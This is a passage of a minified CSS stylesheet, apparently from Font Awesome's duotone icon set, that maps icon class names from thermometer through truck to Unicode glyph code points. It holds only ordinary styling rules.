ermometer-half:before,.fad.fa-thermometer-half:before{content:"\f2c9"}.fa-duotone.fa-thermometer-half:after,.fad.fa-thermometer-half:after{content:"\10f2c9"}.fa-duotone.fa-temperature-high:before,.fad.fa-temperature-high:before{content:"\f769\fe01"}.fa-duotone.fa-temperature-high:after,.fad.fa-temperature-high:after{content:"\f769\fe02"}.fa-duotone.fa-temperature-list:before,.fad.fa-temperature-list:before{content:"\e299\fe01"}.fa-duotone.fa-temperature-list:after,.fad.fa-temperature-list:after{content:"\e299\fe02"}.fa-duotone.fa-temperature-low:before,.fad.fa-temperature-low:before{content:"\f76b\fe01"}.fa-duotone.fa-temperature-low:after,.fad.fa-temperature-low:after{content:"\f76b\fe02"}.fa-duotone.fa-temperature-quarter:before,.fad.fa-temperature-quarter:before{content:"\f2ca\fe01"}.fa-duotone.fa-temperature-quarter:after,.fad.fa-temperature-quarter:after{content:"\f2ca\fe02"}.fa-duotone.fa-temperature-1:before,.fad.fa-temperature-1:before{content:"\f2ca\fe01"}.fa-duotone.fa-temperature-1:after,.fad.fa-temperature-1:after{content:"\f2ca\fe02"}.fa-duotone.fa-thermometer-1:before,.fad.fa-thermometer-1:before{content:"\f2ca\fe01"}.fa-duotone.fa-thermometer-1:after,.fad.fa-thermometer-1:after{content:"\f2ca\fe02"}.fa-duotone.fa-thermometer-quarter:before,.fad.fa-thermometer-quarter:before{content:"\f2ca\fe01"}.fa-duotone.fa-thermometer-quarter:after,.fad.fa-thermometer-quarter:after{content:"\f2ca\fe02"}.fa-duotone.fa-temperature-snow:before,.fad.fa-temperature-snow:before{content:"\f768\fe01"}.fa-duotone.fa-temperature-snow:after,.fad.fa-temperature-snow:after{content:"\f768\fe02"}.fa-duotone.fa-temperature-frigid:before,.fad.fa-temperature-frigid:before{content:"\f768\fe01"}.fa-duotone.fa-temperature-frigid:after,.fad.fa-temperature-frigid:after{content:"\f768\fe02"}.fa-duotone.fa-temperature-sun:before,.fad.fa-temperature-sun:before{content:"\f76a\fe01"}.fa-duotone.fa-temperature-sun:after,.fad.fa-temperature-sun:after{content:"\f76a\fe02"}.fa-duotone.fa-temperature-hot:before,.fad.fa-temperature-hot:before{content:"\f76a\fe01"}.fa-duotone.fa-temperature-hot:after,.fad.fa-temperature-hot:after{content:"\f76a\fe02"}.fa-duotone.fa-temperature-three-quarters:before,.fad.fa-temperature-three-quarters:before{content:"\f2c8\fe01"}.fa-duotone.fa-temperature-three-quarters:after,.fad.fa-temperature-three-quarters:after{content:"\f2c8\fe02"}.fa-duotone.fa-temperature-3:before,.fad.fa-temperature-3:before{content:"\f2c8\fe01"}.fa-duotone.fa-temperature-3:after,.fad.fa-temperature-3:after{content:"\f2c8\fe02"}.fa-duotone.fa-thermometer-3:before,.fad.fa-thermometer-3:before{content:"\f2c8\fe01"}.fa-duotone.fa-thermometer-3:after,.fad.fa-thermometer-3:after{content:"\f2c8\fe02"}.fa-duotone.fa-thermometer-three-quarters:before,.fad.fa-thermometer-three-quarters:before{content:"\f2c8\fe01"}.fa-duotone.fa-thermometer-three-quarters:after,.fad.fa-thermometer-three-quarters:after{content:"\f2c8\fe02"}.fa-duotone.fa-tenge-sign:before,.fad.fa-tenge-sign:before{content:"\20b8\fe01"}.fa-duotone.fa-tenge-sign:after,.fad.fa-tenge-sign:after{content:"\20b8\fe02"}.fa-duotone.fa-tenge:before,.fad.fa-tenge:before{content:"\20b8\fe01"}.fa-duotone.fa-tenge:after,.fad.fa-tenge:after{content:"\20b8\fe02"}.fa-duotone.fa-tennis-ball:before,.fad.fa-tennis-ball:before{content:"\f45e"}.fa-duotone.fa-tennis-ball:after,.fad.fa-tennis-ball:after{content:"\10f45e"}.fa-duotone.fa-terminal:before,.fad.fa-terminal:before{content:"\f120\fe01"}.fa-duotone.fa-terminal:after,.fad.fa-terminal:after{content:"\f120\fe02"}.fa-duotone.fa-text:before,.fad.fa-text:before{content:"\f893\fe01"}.fa-duotone.fa-text:after,.fad.fa-text:after{content:"\f893\fe02"}.fa-duotone.fa-text-height:before,.fad.fa-text-height:before{content:"\f034\fe01"}.fa-duotone.fa-text-height:after,.fad.fa-text-height:after{content:"\f034\fe02"}.fa-duotone.fa-text-size:before,.fad.fa-text-size:before{content:"\f894\fe01"}.fa-duotone.fa-text-size:after,.fad.fa-text-size:after{content:"\f894\fe02"}.fa-duotone.fa-text-slash:before,.fad.fa-text-slash:before{content:"\f87d\fe01"}.fa-duotone.fa-text-slash:after,.fad.fa-text-slash:after{content:"\f87d\fe02"}.fa-duotone.fa-remove-format:before,.fad.fa-remove-format:before{content:"\f87d\fe01"}.fa-duotone.fa-remove-format:after,.fad.fa-remove-format:after{content:"\f87d\fe02"}.fa-duotone.fa-text-width:before,.fad.fa-text-width:before{content:"\f035\fe01"}.fa-duotone.fa-text-width:after,.fad.fa-text-width:after{content:"\f035\fe02"}.fa-duotone.fa-thermometer:before,.fad.fa-thermometer:before{content:"\f491\fe01"}.fa-duotone.fa-thermometer:after,.fad.fa-thermometer:after{content:"\f491\fe02"}.fa-duotone.fa-theta:before,.fad.fa-theta:before{content:"\f69e\fe01"}.fa-duotone.fa-theta:after,.fad.fa-theta:after{content:"\f69e\fe02"}.fa-duotone.fa-thought-bubble:before,.fad.fa-thought-bubble:before{content:"\e32e\fe01"}.fa-duotone.fa-thought-bubble:after,.fad.fa-thought-bubble:after{content:"\e32e\fe02"}.fa-duotone.fa-thumbs-down:before,.fad.fa-thumbs-down:before{content:"\f165"}.fa-duotone.fa-thumbs-down:after,.fad.fa-thumbs-down:after{content:"\10f165"}.fa-duotone.fa-thumbs-up:before,.fad.fa-thumbs-up:before{content:"\f164"}.fa-duotone.fa-thumbs-up:after,.fad.fa-thumbs-up:after{content:"\10f164"}.fa-duotone.fa-thumbtack:before,.fad.fa-thumbtack:before{content:"\f08d"}.fa-duotone.fa-thumbtack:after,.fad.fa-thumbtack:after{content:"\10f08d"}.fa-duotone.fa-thumb-tack:before,.fad.fa-thumb-tack:before{content:"\f08d"}.fa-duotone.fa-thumb-tack:after,.fad.fa-thumb-tack:after{content:"\10f08d"}.fa-duotone.fa-tick:before,.fad.fa-tick:before{content:"\e32f\fe01"}.fa-duotone.fa-tick:after,.fad.fa-tick:after{content:"\e32f\fe02"}.fa-duotone.fa-ticket:before,.fad.fa-ticket:before{content:"\f145"}.fa-duotone.fa-ticket:after,.fad.fa-ticket:after{content:"\10f145"}.fa-duotone.fa-ticket-airline:before,.fad.fa-ticket-airline:before{content:"\e29a\fe01"}.fa-duotone.fa-ticket-airline:after,.fad.fa-ticket-airline:after{content:"\e29a\fe02"}.fa-duotone.fa-ticket-simple:before,.fad.fa-ticket-simple:before{content:"\f3ff\fe01"}.fa-duotone.fa-ticket-simple:after,.fad.fa-ticket-simple:after{content:"\f3ff\fe02"}.fa-duotone.fa-ticket-alt:before,.fad.fa-ticket-alt:before{content:"\f3ff\fe01"}.fa-duotone.fa-ticket-alt:after,.fad.fa-ticket-alt:after{content:"\f3ff\fe02"}.fa-duotone.fa-tickets-airline:before,.fad.fa-tickets-airline:before{content:"\e29b\fe01"}.fa-duotone.fa-tickets-airline:after,.fad.fa-tickets-airline:after{content:"\e29b\fe02"}.fa-duotone.fa-tilde:before,.fad.fa-tilde:before{content:"\7e\fe01"}.fa-duotone.fa-tilde:after,.fad.fa-tilde:after{content:"\7e\fe02"}.fa-duotone.fa-timeline:before,.fad.fa-timeline:before{content:"\e29c\fe01"}.fa-duotone.fa-timeline:after,.fad.fa-timeline:after{content:"\e29c\fe02"}.fa-duotone.fa-timeline-arrow:before,.fad.fa-timeline-arrow:before{content:"\e29d\fe01"}.fa-duotone.fa-timeline-arrow:after,.fad.fa-timeline-arrow:after{content:"\e29d\fe02"}.fa-duotone.fa-timer:before,.fad.fa-timer:before{content:"\e29e\fe01"}.fa-duotone.fa-timer:after,.fad.fa-timer:after{content:"\e29e\fe02"}.fa-duotone.fa-tire:before,.fad.fa-tire:before{content:"\f631\fe01"}.fa-duotone.fa-tire:after,.fad.fa-tire:after{content:"\f631\fe02"}.fa-duotone.fa-tire-flat:before,.fad.fa-tire-flat:before{content:"\f632\fe01"}.fa-duotone.fa-tire-flat:after,.fad.fa-tire-flat:after{content:"\f632\fe02"}.fa-duotone.fa-tire-pressure-warning:before,.fad.fa-tire-pressure-warning:before{content:"\f633\fe01"}.fa-duotone.fa-tire-pressure-warning:after,.fad.fa-tire-pressure-warning:after{content:"\f633\fe02"}.fa-duotone.fa-tire-rugged:before,.fad.fa-tire-rugged:before{content:"\f634\fe01"}.fa-duotone.fa-tire-rugged:after,.fad.fa-tire-rugged:after{content:"\f634\fe02"}.fa-duotone.fa-toggle-off:before,.fad.fa-toggle-off:before{content:"\f204\fe01"}.fa-duotone.fa-toggle-off:after,.fad.fa-toggle-off:after{content:"\f204\fe02"}.fa-duotone.fa-toggle-on:before,.fad.fa-toggle-on:before{content:"\f205\fe01"}.fa-duotone.fa-toggle-on:after,.fad.fa-toggle-on:after{content:"\f205\fe02"}.fa-duotone.fa-toilet:before,.fad.fa-toilet:before{content:"\f7d8"}.fa-duotone.fa-toilet:after,.fad.fa-toilet:after{content:"\10f7d8"}.fa-duotone.fa-toilet-paper:before,.fad.fa-toilet-paper:before{content:"\f71e"}.fa-duotone.fa-toilet-paper:after,.fad.fa-toilet-paper:after{content:"\10f71e"}.fa-duotone.fa-toilet-paper-blank:before,.fad.fa-toilet-paper-blank:before{content:"\f71f\fe01"}.fa-duotone.fa-toilet-paper-blank:after,.fad.fa-toilet-paper-blank:after{content:"\f71f\fe02"}.fa-duotone.fa-toilet-paper-alt:before,.fad.fa-toilet-paper-alt:before{content:"\f71f\fe01"}.fa-duotone.fa-toilet-paper-alt:after,.fad.fa-toilet-paper-alt:after{content:"\f71f\fe02"}.fa-duotone.fa-toilet-paper-blank-under:before,.fad.fa-toilet-paper-blank-under:before{content:"\e29f\fe01"}.fa-duotone.fa-toilet-paper-blank-under:after,.fad.fa-toilet-paper-blank-under:after{content:"\e29f\fe02"}.fa-duotone.fa-toilet-paper-reverse-alt:before,.fad.fa-toilet-paper-reverse-alt:before{content:"\e29f\fe01"}.fa-duotone.fa-toilet-paper-reverse-alt:after,.fad.fa-toilet-paper-reverse-alt:after{content:"\e29f\fe02"}.fa-duotone.fa-toilet-paper-slash:before,.fad.fa-toilet-paper-slash:before{content:"\e072\fe01"}.fa-duotone.fa-toilet-paper-slash:after,.fad.fa-toilet-paper-slash:after{content:"\e072\fe02"}.fa-duotone.fa-toilet-paper-under:before,.fad.fa-toilet-paper-under:before{content:"\e2a0\fe01"}.fa-duotone.fa-toilet-paper-under:after,.fad.fa-toilet-paper-under:after{content:"\e2a0\fe02"}.fa-duotone.fa-toilet-paper-reverse:before,.fad.fa-toilet-paper-reverse:before{content:"\e2a0\fe01"}.fa-duotone.fa-toilet-paper-reverse:after,.fad.fa-toilet-paper-reverse:after{content:"\e2a0\fe02"}.fa-duotone.fa-toilet-paper-under-slash:before,.fad.fa-toilet-paper-under-slash:before{content:"\e2a1\fe01"}.fa-duotone.fa-toilet-paper-under-slash:after,.fad.fa-toilet-paper-under-slash:after{content:"\e2a1\fe02"}.fa-duotone.fa-toilet-paper-reverse-slash:before,.fad.fa-toilet-paper-reverse-slash:before{content:"\e2a1\fe01"}.fa-duotone.fa-toilet-paper-reverse-slash:after,.fad.fa-toilet-paper-reverse-slash:after{content:"\e2a1\fe02"}.fa-duotone.fa-tomato:before,.fad.fa-tomato:before{content:"\e330\fe01"}.fa-duotone.fa-tomato:after,.fad.fa-tomato:after{content:"\e330\fe02"}.fa-duotone.fa-tombstone:before,.fad.fa-tombstone:before{content:"\f720\fe01"}.fa-duotone.fa-tombstone:after,.fad.fa-tombstone:after{content:"\f720\fe02"}.fa-duotone.fa-tombstone-blank:before,.fad.fa-tombstone-blank:before{content:"\f721"}.fa-duotone.fa-tombstone-blank:after,.fad.fa-tombstone-blank:after{content:"\10f721"}.fa-duotone.fa-tombstone-alt:before,.fad.fa-tombstone-alt:before{content:"\f721"}.fa-duotone.fa-tombstone-alt:after,.fad.fa-tombstone-alt:after{content:"\10f721"}.fa-duotone.fa-toolbox:before,.fad.fa-toolbox:before{content:"\f552"}.fa-duotone.fa-toolbox:after,.fad.fa-toolbox:after{content:"\10f552"}.fa-duotone.fa-tooth:before,.fad.fa-tooth:before{content:"\f5c9"}.fa-duotone.fa-tooth:after,.fad.fa-tooth:after{content:"\10f5c9"}.fa-duotone.fa-toothbrush:before,.fad.fa-toothbrush:before{content:"\f635"}.fa-duotone.fa-toothbrush:after,.fad.fa-toothbrush:after{content:"\10f635"}.fa-duotone.fa-torii-gate:before,.fad.fa-torii-gate:before{content:"\26e9\fe01"}.fa-duotone.fa-torii-gate:after,.fad.fa-torii-gate:after{content:"\26e9\fe02"}.fa-duotone.fa-tornado:before,.fad.fa-tornado:before{content:"\f76f"}.fa-duotone.fa-tornado:after,.fad.fa-tornado:after{content:"\10f76f"}.fa-duotone.fa-tower-broadcast:before,.fad.fa-tower-broadcast:before{content:"\f519\fe01"}.fa-duotone.fa-tower-broadcast:after,.fad.fa-tower-broadcast:after{content:"\f519\fe02"}.fa-duotone.fa-broadcast-tower:before,.fad.fa-broadcast-tower:before{content:"\f519\fe01"}.fa-duotone.fa-broadcast-tower:after,.fad.fa-broadcast-tower:after{content:"\f519\fe02"}.fa-duotone.fa-tower-control:before,.fad.fa-tower-control:before{content:"\e2a2\fe01"}.fa-duotone.fa-tower-control:after,.fad.fa-tower-control:after{content:"\e2a2\fe02"}.fa-duotone.fa-tractor:before,.fad.fa-tractor:before{content:"\f722"}.fa-duotone.fa-tractor:after,.fad.fa-tractor:after{content:"\10f722"}.fa-duotone.fa-trademark:before,.fad.fa-trademark:before{content:"\2122\fe01"}.fa-duotone.fa-trademark:after,.fad.fa-trademark:after{content:"\2122\fe02"}.fa-duotone.fa-traffic-cone:before,.fad.fa-traffic-cone:before{content:"\f636\fe01"}.fa-duotone.fa-traffic-cone:after,.fad.fa-traffic-cone:after{content:"\f636\fe02"}.fa-duotone.fa-traffic-light:before,.fad.fa-traffic-light:before{content:"\f637"}.fa-duotone.fa-traffic-light:after,.fad.fa-traffic-light:after{content:"\10f637"}.fa-duotone.fa-traffic-light-go:before,.fad.fa-traffic-light-go:before{content:"\f638\fe01"}.fa-duotone.fa-traffic-light-go:after,.fad.fa-traffic-light-go:after{content:"\f638\fe02"}.fa-duotone.fa-traffic-light-slow:before,.fad.fa-traffic-light-slow:before{content:"\f639\fe01"}.fa-duotone.fa-traffic-light-slow:after,.fad.fa-traffic-light-slow:after{content:"\f639\fe02"}.fa-duotone.fa-traffic-light-stop:before,.fad.fa-traffic-light-stop:before{content:"\f63a\fe01"}.fa-duotone.fa-traffic-light-stop:after,.fad.fa-traffic-light-stop:after{content:"\f63a\fe02"}.fa-duotone.fa-trailer:before,.fad.fa-trailer:before{content:"\e041\fe01"}.fa-duotone.fa-trailer:after,.fad.fa-trailer:after{content:"\e041\fe02"}.fa-duotone.fa-train:before,.fad.fa-train:before{content:"\f238"}.fa-duotone.fa-train:after,.fad.fa-train:after{content:"\10f238"}.fa-duotone.fa-train-subway:before,.fad.fa-train-subway:before{content:"\f239\fe01"}.fa-duotone.fa-train-subway:after,.fad.fa-train-subway:after{content:"\f239\fe02"}.fa-duotone.fa-subway:before,.fad.fa-subway:before{content:"\f239\fe01"}.fa-duotone.fa-subway:after,.fad.fa-subway:after{content:"\f239\fe02"}.fa-duotone.fa-train-subway-tunnel:before,.fad.fa-train-subway-tunnel:before{content:"\e2a3\fe01"}.fa-duotone.fa-train-subway-tunnel:after,.fad.fa-train-subway-tunnel:after{content:"\e2a3\fe02"}.fa-duotone.fa-subway-tunnel:before,.fad.fa-subway-tunnel:before{content:"\e2a3\fe01"}.fa-duotone.fa-subway-tunnel:after,.fad.fa-subway-tunnel:after{content:"\e2a3\fe02"}.fa-duotone.fa-train-tram:before,.fad.fa-train-tram:before{content:"\f7da"}.fa-duotone.fa-train-tram:after,.fad.fa-train-tram:after{content:"\10f7da"}.fa-duotone.fa-tram:before,.fad.fa-tram:before{content:"\f7da"}.fa-duotone.fa-tram:after,.fad.fa-tram:after{content:"\10f7da"}.fa-duotone.fa-transformer-bolt:before,.fad.fa-transformer-bolt:before{content:"\e2a4\fe01"}.fa-duotone.fa-transformer-bolt:after,.fad.fa-transformer-bolt:after{content:"\e2a4\fe02"}.fa-duotone.fa-transgender:before,.fad.fa-transgender:before{content:"\26a7\fe01"}.fa-duotone.fa-transgender:after,.fad.fa-transgender:after{content:"\26a7\fe02"}.fa-duotone.fa-transgender-alt:before,.fad.fa-transgender-alt:before{content:"\26a7\fe01"}.fa-duotone.fa-transgender-alt:after,.fad.fa-transgender-alt:after{content:"\26a7\fe02"}.fa-duotone.fa-transporter:before,.fad.fa-transporter:before{content:"\e042\fe01"}.fa-duotone.fa-transporter:after,.fad.fa-transporter:after{content:"\e042\fe02"}.fa-duotone.fa-transporter-1:before,.fad.fa-transporter-1:before{content:"\e043\fe01"}.fa-duotone.fa-transporter-1:after,.fad.fa-transporter-1:after{content:"\e043\fe02"}.fa-duotone.fa-transporter-2:before,.fad.fa-transporter-2:before{content:"\e044\fe01"}.fa-duotone.fa-transporter-2:after,.fad.fa-transporter-2:after{content:"\e044\fe02"}.fa-duotone.fa-transporter-3:before,.fad.fa-transporter-3:before{content:"\e045\fe01"}.fa-duotone.fa-transporter-3:after,.fad.fa-transporter-3:after{content:"\e045\fe02"}.fa-duotone.fa-transporter-4:before,.fad.fa-transporter-4:before{content:"\e2a5\fe01"}.fa-duotone.fa-transporter-4:after,.fad.fa-transporter-4:after{content:"\e2a5\fe02"}.fa-duotone.fa-transporter-5:before,.fad.fa-transporter-5:before{content:"\e2a6\fe01"}.fa-duotone.fa-transporter-5:after,.fad.fa-transporter-5:after{content:"\e2a6\fe02"}.fa-duotone.fa-transporter-6:before,.fad.fa-transporter-6:before{content:"\e2a7\fe01"}.fa-duotone.fa-transporter-6:after,.fad.fa-transporter-6:after{content:"\e2a7\fe02"}.fa-duotone.fa-transporter-7:before,.fad.fa-transporter-7:before{content:"\e2a8\fe01"}.fa-duotone.fa-transporter-7:after,.fad.fa-transporter-7:after{content:"\e2a8\fe02"}.fa-duotone.fa-transporter-empty:before,.fad.fa-transporter-empty:before{content:"\e046\fe01"}.fa-duotone.fa-transporter-empty:after,.fad.fa-transporter-empty:after{content:"\e046\fe02"}.fa-duotone.fa-trash:before,.fad.fa-trash:before{content:"\f1f8\fe01"}.fa-duotone.fa-trash:after,.fad.fa-trash:after{content:"\f1f8\fe02"}.fa-duotone.fa-trash-arrow-up:before,.fad.fa-trash-arrow-up:before{content:"\f829\fe01"}.fa-duotone.fa-trash-arrow-up:after,.fad.fa-trash-arrow-up:after{content:"\f829\fe02"}.fa-duotone.fa-trash-restore:before,.fad.fa-trash-restore:before{content:"\f829\fe01"}.fa-duotone.fa-trash-restore:after,.fad.fa-trash-restore:after{content:"\f829\fe02"}.fa-duotone.fa-trash-can:before,.fad.fa-trash-can:before{content:"\f2ed\fe01"}.fa-duotone.fa-trash-can:after,.fad.fa-trash-can:after{content:"\f2ed\fe02"}.fa-duotone.fa-trash-alt:before,.fad.fa-trash-alt:before{content:"\f2ed\fe01"}.fa-duotone.fa-trash-alt:after,.fad.fa-trash-alt:after{content:"\f2ed\fe02"}.fa-duotone.fa-trash-can-arrow-up:before,.fad.fa-trash-can-arrow-up:before{content:"\f82a\fe01"}.fa-duotone.fa-trash-can-arrow-up:after,.fad.fa-trash-can-arrow-up:after{content:"\f82a\fe02"}.fa-duotone.fa-trash-restore-alt:before,.fad.fa-trash-restore-alt:before{content:"\f82a\fe01"}.fa-duotone.fa-trash-restore-alt:after,.fad.fa-trash-restore-alt:after{content:"\f82a\fe02"}.fa-duotone.fa-trash-can-check:before,.fad.fa-trash-can-check:before{content:"\e2a9\fe01"}.fa-duotone.fa-trash-can-check:after,.fad.fa-trash-can-check:after{content:"\e2a9\fe02"}.fa-duotone.fa-trash-can-clock:before,.fad.fa-trash-can-clock:before{content:"\e2aa\fe01"}.fa-duotone.fa-trash-can-clock:after,.fad.fa-trash-can-clock:after{content:"\e2aa\fe02"}.fa-duotone.fa-trash-can-list:before,.fad.fa-trash-can-list:before{content:"\e2ab\fe01"}.fa-duotone.fa-trash-can-list:after,.fad.fa-trash-can-list:after{content:"\e2ab\fe02"}.fa-duotone.fa-trash-can-plus:before,.fad.fa-trash-can-plus:before{content:"\e2ac\fe01"}.fa-duotone.fa-trash-can-plus:after,.fad.fa-trash-can-plus:after{content:"\e2ac\fe02"}.fa-duotone.fa-trash-can-slash:before,.fad.fa-trash-can-slash:before{content:"\e2ad\fe01"}.fa-duotone.fa-trash-can-slash:after,.fad.fa-trash-can-slash:after{content:"\e2ad\fe02"}.fa-duotone.fa-trash-alt-slash:before,.fad.fa-trash-alt-slash:before{content:"\e2ad\fe01"}.fa-duotone.fa-trash-alt-slash:after,.fad.fa-trash-alt-slash:after{content:"\e2ad\fe02"}.fa-duotone.fa-trash-can-undo:before,.fad.fa-trash-can-undo:before{content:"\f896\fe01"}.fa-duotone.fa-trash-can-undo:after,.fad.fa-trash-can-undo:after{content:"\f896\fe02"}.fa-duotone.fa-trash-can-arrow-turn-left:before,.fad.fa-trash-can-arrow-turn-left:before{content:"\f896\fe01"}.fa-duotone.fa-trash-can-arrow-turn-left:after,.fad.fa-trash-can-arrow-turn-left:after{content:"\f896\fe02"}.fa-duotone.fa-trash-undo-alt:before,.fad.fa-trash-undo-alt:before{content:"\f896\fe01"}.fa-duotone.fa-trash-undo-alt:after,.fad.fa-trash-undo-alt:after{content:"\f896\fe02"}.fa-duotone.fa-trash-can-xmark:before,.fad.fa-trash-can-xmark:before{content:"\e2ae\fe01"}.fa-duotone.fa-trash-can-xmark:after,.fad.fa-trash-can-xmark:after{content:"\e2ae\fe02"}.fa-duotone.fa-trash-check:before,.fad.fa-trash-check:before{content:"\e2af\fe01"}.fa-duotone.fa-trash-check:after,.fad.fa-trash-check:after{content:"\e2af\fe02"}.fa-duotone.fa-trash-clock:before,.fad.fa-trash-clock:before{content:"\e2b0\fe01"}.fa-duotone.fa-trash-clock:after,.fad.fa-trash-clock:after{content:"\e2b0\fe02"}.fa-duotone.fa-trash-list:before,.fad.fa-trash-list:before{content:"\e2b1\fe01"}.fa-duotone.fa-trash-list:after,.fad.fa-trash-list:after{content:"\e2b1\fe02"}.fa-duotone.fa-trash-plus:before,.fad.fa-trash-plus:before{content:"\e2b2\fe01"}.fa-duotone.fa-trash-plus:after,.fad.fa-trash-plus:after{content:"\e2b2\fe02"}.fa-duotone.fa-trash-slash:before,.fad.fa-trash-slash:before{content:"\e2b3\fe01"}.fa-duotone.fa-trash-slash:after,.fad.fa-trash-slash:after{content:"\e2b3\fe02"}.fa-duotone.fa-trash-undo:before,.fad.fa-trash-undo:before{content:"\f895\fe01"}.fa-duotone.fa-trash-undo:after,.fad.fa-trash-undo:after{content:"\f895\fe02"}.fa-duotone.fa-trash-arrow-turn-left:before,.fad.fa-trash-arrow-turn-left:before{content:"\f895\fe01"}.fa-duotone.fa-trash-arrow-turn-left:after,.fad.fa-trash-arrow-turn-left:after{content:"\f895\fe02"}.fa-duotone.fa-trash-xmark:before,.fad.fa-trash-xmark:before{content:"\e2b4\fe01"}.fa-duotone.fa-trash-xmark:after,.fad.fa-trash-xmark:after{content:"\e2b4\fe02"}.fa-duotone.fa-treasure-chest:before,.fad.fa-treasure-chest:before{content:"\f723\fe01"}.fa-duotone.fa-treasure-chest:after,.fad.fa-treasure-chest:after{content:"\f723\fe02"}.fa-duotone.fa-tree:before,.fad.fa-tree:before{content:"\f1bb"}.fa-duotone.fa-tree:after,.fad.fa-tree:after{content:"\10f1bb"}.fa-duotone.fa-tree-christmas:before,.fad.fa-tree-christmas:before{content:"\f7db"}.fa-duotone.fa-tree-christmas:after,.fad.fa-tree-christmas:after{content:"\10f7db"}.fa-duotone.fa-tree-deciduous:before,.fad.fa-tree-deciduous:before{content:"\f400"}.fa-duotone.fa-tree-deciduous:after,.fad.fa-tree-deciduous:after{content:"\10f400"}.fa-duotone.fa-tree-alt:before,.fad.fa-tree-alt:before{content:"\f400"}.fa-duotone.fa-tree-alt:after,.fad.fa-tree-alt:after{content:"\10f400"}.fa-duotone.fa-tree-decorated:before,.fad.fa-tree-decorated:before{content:"\f7dc\fe01"}.fa-duotone.fa-tree-decorated:after,.fad.fa-tree-decorated:after{content:"\f7dc\fe02"}.fa-duotone.fa-tree-large:before,.fad.fa-tree-large:before{content:"\f7dd\fe01"}.fa-duotone.fa-tree-large:after,.fad.fa-tree-large:after{content:"\f7dd\fe02"}.fa-duotone.fa-tree-palm:before,.fad.fa-tree-palm:before{content:"\f82b"}.fa-duotone.fa-tree-palm:after,.fad.fa-tree-palm:after{content:"\10f82b"}.fa-duotone.fa-trees:before,.fad.fa-trees:before{content:"\f724\fe01"}.fa-duotone.fa-trees:after,.fad.fa-trees:after{content:"\f724\fe02"}.fa-duotone.fa-triangle:before,.fad.fa-triangle:before{content:"\25b2\fe01"}.fa-duotone.fa-triangle:after,.fad.fa-triangle:after{content:"\25b2\fe02"}.fa-duotone.fa-triangle-exclamation:before,.fad.fa-triangle-exclamation:before{content:"\26a0\fe01"}.fa-duotone.fa-triangle-exclamation:after,.fad.fa-triangle-exclamation:after{content:"\26a0\fe02"}.fa-duotone.fa-exclamation-triangle:before,.fad.fa-exclamation-triangle:before{content:"\26a0\fe01"}.fa-duotone.fa-exclamation-triangle:after,.fad.fa-exclamation-triangle:after{content:"\26a0\fe02"}.fa-duotone.fa-warning:before,.fad.fa-warning:before{content:"\26a0\fe01"}.fa-duotone.fa-warning:after,.fad.fa-warning:after{content:"\26a0\fe02"}.fa-duotone.fa-triangle-instrument:before,.fad.fa-triangle-instrument:before{content:"\f8e2\fe01"}.fa-duotone.fa-triangle-instrument:after,.fad.fa-triangle-instrument:after{content:"\f8e2\fe02"}.fa-duotone.fa-triangle-music:before,.fad.fa-triangle-music:before{content:"\f8e2\fe01"}.fa-duotone.fa-triangle-music:after,.fad.fa-triangle-music:after{content:"\f8e2\fe02"}.fa-duotone.fa-triangle-person-digging:before,.fad.fa-triangle-person-digging:before{content:"\f85d\fe01"}.fa-duotone.fa-triangle-person-digging:after,.fad.fa-triangle-person-digging:after{content:"\f85d\fe02"}.fa-duotone.fa-construction:before,.fad.fa-construction:before{content:"\f85d\fe01"}.fa-duotone.fa-construction:after,.fad.fa-construction:after{content:"\f85d\fe02"}.fa-duotone.fa-trophy:before,.fad.fa-trophy:before{content:"\f091"}.fa-duotone.fa-trophy:after,.fad.fa-trophy:after{content:"\10f091"}.fa-duotone.fa-trophy-star:before,.fad.fa-trophy-star:before{content:"\f2eb\fe01"}.fa-duotone.fa-trophy-star:after,.fad.fa-trophy-star:after{content:"\f2eb\fe02"}.fa-duotone.fa-trophy-alt:before,.fad.fa-trophy-alt:before{content:"\f2eb\fe01"}.fa-duotone.fa-trophy-alt:after,.fad.fa-trophy-alt:after{content:"\f2eb\fe02"}.fa-duotone.fa-truck:before,.fad.fa-truck:before{content:"\26df\fe01"}.fa-duotone.fa-truck:after,.fad.fa-truck:after{content:"\26df\fe02"}.fa-duotone.fa-truck-bolt:before,.fad.fa-truck-bolt:before{content:"\e3d0\fe01"}.fa-duotone.fa-truck-bolt:after,.fad.fa-truck-bolt:after{content:"\e3d0\fe02"}.fa-duotone.fa-truck-clock:before,.fad.fa-truck-clock:before{content:"\f48c\fe01"}.fa-duotone.fa-truck-clock:after,.fad.fa-truck-clock:after{content:"\f48c\fe02"}.fa-duotone.fa-shipping-timed:before,.fad.fa-shipping-timed:before{content:"\f48c\fe01"}.fa-duotone.fa-shipping-timed:after,.fad.fa-shipping-timed:after{content:"\f48c\fe02"}.fa-duotone.fa-truck-container:before,.fad.fa-truck-container:before{content:"\f4dc\fe01"}.fa-duotone.fa-truck-container:after,.fad.fa-truck-container:after{content:"\f4dc\fe02"}.fa-duotone.fa-truck-container-empty:before,.fad.fa-truck-container-empty:before{content:"\e2b5\fe01"}.fa-duotone.fa-truck-container-empty:after,.fad.fa-truck-container-empty:after{content:"\e2b5\fe02"}.fa-duotone.fa-truck-fast:before,.fad.fa-truck-fast:before{content:"\f48b\fe01"}.fa-duotone.fa-truck-fast:after,.fad.fa-truck-fast:after{content:"\f48b\fe02"}.fa-duotone.fa-shipping-fast:before,.fad.fa-shipping-fast:before{content:"\f48b\fe01"}.fa-duotone.fa-shipping-fast:after,.fad.fa-shipping-fast:after{content:"\f48b\fe02"}.fa-duotone.fa-truck-flatbed:before,.fad.fa-truck-flatbed:before{content:"\e2b6\fe01"}.fa-duotone.fa-truck-flatbed:after,.fad.fa-truck-flatbed:after{content:"\e2b6\fe02"}.fa-duotone.fa-truck-front:before,.fad.fa-truck-front:before{content:"\e2b7\fe01"}.fa-duotone.fa-truck-front:after,.fad.fa-truck-front:after{content:"\e2b7\fe02"}.fa-duotone.fa-truck-medical:before,.fad.fa-truck-medical:before{content:"\f0f9"}.fa-duotone.fa-truck-medical:after,.fad.fa-truck-medical:after{content:"\10f0f9"}.fa-duotone.fa-ambulance:before,.fad.fa-ambulance:before{content:"\f0f9"}.fa-duotone.fa-ambulance:after,.fad.fa-ambulance:after{content:"\10f0f9"}.fa-duotone.fa-truck-monster:before,.fad.fa-truck-monster:before{content:"\f63b\fe01"}.fa-duotone.fa-truck-monster:after,.fad.fa-truck-monster:after{content:"\f63b\fe02"}.fa-duotone.fa-truck-moving:before,.fad.fa-truck-moving:before{content:"\f4df\fe01"}.fa-duotone.fa-truck-moving:after,.fad.fa-truck-moving:after{content:"\f4df\fe02"}.fa-duotone.fa-tru